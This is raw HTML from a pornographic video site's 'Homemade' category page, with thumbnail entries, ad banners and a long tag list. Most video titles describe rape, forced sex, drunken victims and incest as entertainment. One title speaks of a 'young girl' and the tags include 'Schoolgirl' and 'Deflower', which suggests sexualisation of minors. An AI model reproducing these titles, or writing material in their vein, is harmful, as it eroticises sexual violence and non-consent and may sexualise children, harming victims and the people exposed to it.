                            <a href="/en/video/2106832521426297759/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1d3cf90408dae39f" src="/thumbs/759/2106832521426297759_0.jpg" alt="wives were unwillingly violated by a dick in the homemade rape video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wives were unwillingly violated by a dick in the homemade rape video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">174</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/790321680212837393/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="af7c9617f604411" src="/thumbs/393/790321680212837393_0.jpg" alt="sexy girl forced into blowjob for xxx rape video and amateur homemade rape." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy girl forced into blowjob for xxx rape video and amateur homemade rape.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">365</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15032539735797605424/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d09e4f3e70292430" src="/thumbs/424/15032539735797605424_0.jpg" alt="homemade brutal sex scenes in a porn movie featuring real rape xxx content." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>homemade brutal sex scenes in a porn movie featuring real rape xxx content.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">209</li> <!-- Views Count -->
                                    <li class="dur">2:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1490354434816392857/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14aecd7654a8be99" src="/thumbs/857/1490354434816392857_0.jpg" alt="the milf mom gets brutal rape xxx content of her hot wive in the amateur homemade porn video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the milf mom gets brutal rape xxx content of her hot wive in the amateur homemade porn video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16570995219138963662/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e5f8005adb7968ce" src="/thumbs/662/16570995219138963662_0.jpg" alt="Homemade Chubby Anal Whore Gone Wild" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade Chubby Anal Whore Gone Wild</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">221</li> <!-- Views Count -->
                                    <li class="dur">14:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1305869022237404186/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="121f60f4f9a5ac1a" src="/thumbs/186/1305869022237404186_0.jpg" alt="young girl sucks big dick in a homemade amateur brutal porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young girl sucks big dick in a homemade amateur brutal porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13553137325178121384/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc166a96f3546ca8" src="/thumbs/384/13553137325178121384_0.jpg" alt="sucking cocks and ass fucking in homemade gay incest porn videos for two hot twinks." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sucking cocks and ass fucking in homemade gay incest porn videos for two hot twinks.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">135</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/11312309545833756541/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9cfd6598c4ae777d" src="/thumbs/541/11312309545833756541_0.jpg" alt="Milf Mom Gets Pussy Fucked Doggy Outside In Public And Creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Milf Mom Gets Pussy Fucked Doggy Outside In Public And Creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">103</li> <!-- Views Count -->
                                    <li class="dur">10:45</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8032866238250108634/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6f7a7948a32046da" src="/thumbs/634/8032866238250108634_0.jpg" alt="Skinny Ebony Latina Secretary Does ATM with Her Boss – MASSIVE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny Ebony Latina Secretary Does ATM with Her Boss – MASSIVE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">107</li> <!-- Views Count -->
                                    <li class="dur">7:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5957221528509240534/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52ac4d6adf1a54d6" src="/thumbs/534/5957221528509240534_0.jpg" alt="mom and milf love to watch a forced family porn movie with drunk amateur homemade." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom and milf love to watch a forced family porn movie with drunk amateur homemade.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">143</li> <!-- Views Count -->
                                    <li class="dur">3:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5863368593326992051/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="515edeab906feab3" src="/thumbs/51/5863368593326992051_0.jpg" alt="watch two hunks fucking in hot incestuous sex - these two amateur twinks going wild for homemade gay incest." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>watch two hunks fucking in hot incestuous sex - these two amateur twinks going wild for homemade gay incest.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">151</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/959814633180107484/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d51f252d4ec12dc" src="/thumbs/484/959814633180107484_0.jpg" alt="jav violently raped in homemade brutal porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>jav violently raped in homemade brutal porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5483505982913878540/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4c1953a37b4f9a0c" src="/thumbs/540/5483505982913878540_0.jpg" alt="girlfriend is going wild in a homemade porn movie with anal and oral sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girlfriend is going wild in a homemade porn movie with anal and oral sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">110</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1640911708505522567/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="16c5b08145404187" src="/thumbs/567/1640911708505522567_0.jpg" alt="wife and milf getting throat fucking and forced rape in a homemade xxx rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wife and milf getting throat fucking and forced rape in a homemade xxx rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5393228277296278873/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4ad8988b2cd62d59" src="/thumbs/873/5393228277296278873_0.jpg" alt="drunken slut brutally raped in amateur homemade porn video with rough sex and forced fucking." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunken slut brutally raped in amateur homemade porn video with rough sex and forced fucking.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">103</li> <!-- Views Count -->
                                    <li class="dur">6:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4637257150554521101/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="405ad8cf26f13e0d" src="/thumbs/101/4637257150554521101_0.jpg" alt="TU VENGANZA - Latina Babe Yuly Perdomo Has Rough Sex With Alex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TU VENGANZA - Latina Babe Yuly Perdomo Has Rough Sex With Alex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">122</li> <!-- Views Count -->
                                    <li class="dur">14:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1326003417074923855/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1266e91515b4794f" src="/thumbs/855/1326003417074923855_0.jpg" alt="wive was forced to do anal sex in front of a homemade amateur rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wive was forced to do anal sex in front of a homemade amateur rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">5:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4128118020057098217/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="394a0577b06467e9" src="/thumbs/217/4128118020057098217_0.jpg" alt="rape porn movie featuring amateur homemade brutal fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn movie featuring amateur homemade brutal fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">6:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3936757226639312745/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="36a22bd6fcc9c769" src="/thumbs/745/3936757226639312745_0.jpg" alt="dick gets raped in a homemade xxx rape video with forced ass." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>dick gets raped in a homemade xxx rape video with forced ass.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">126</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640108670790/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d5ec0f46" src="/thumbs/790/3824942640108670790_0.jpg" alt="Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">120</li> <!-- Views Count -->
                                    <li class="dur">6:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
                    
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/117637202/Homemade/popular/2/" target="_self">Next</a></li>
    
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- Recent Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <!-- Popular Categories Section START -->
				
                <!-- Partners Section START -->
                <section>
                    
                    <header>
                        <p class="subtitle">Our</p>
                        <h2>Other Popular Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have finished last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
                               				
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       				
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       				
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       				
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       				
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       				
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       				
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       				
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       				
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       				
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       				
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       				
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       				
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       				
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       				
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       				
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       				
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       				
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       				
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       				
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       				
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       				
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       				
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       				
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       				
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       				
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       				
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       				
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       				
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       				
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       				
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       				
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       				
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       				
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       				
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       				
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       				
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       				
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       				
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       				
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       				
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       				
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       				
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       				
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       				
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       				
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       				
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       				
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       				
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       				
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       				
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       				
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       				
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       				
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       				
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       				
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       				
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       				
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       				
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       				
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       				
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       				
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       				
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       				
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       				
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       				
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       				
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       				
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       				
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       				
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       				
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       				
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       				
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       				
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       				
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       				
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       				
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       				
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       				
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       				
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       				
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       				
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       				
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       				
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       				
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       				
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       				
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       				
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       				
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       				
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       				
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       				
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       				
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       				
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       				
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       				
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       				
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       				
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       				
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       				
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       				
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       				
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       				
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       				
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       				
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       				
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       				
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       				
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       				
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       				
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       				
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       				
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       				
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       				
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       				
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       				
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       				
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       				
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       				
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       				
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       				
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       				
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       				
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       				
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       				
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       				
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       				
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       				
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       				
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       				
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       				
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       				
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       				
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       				
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       				
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       				
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       				
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       				
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       				
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       				
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       				
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       				
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       				
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       				
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       				
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       				
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       				
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       				
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       				
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       				
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       				
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       				
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       				
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       				
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       				
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       				
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       				
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       				
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       				
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       				
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       				
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       				
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       				
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       				
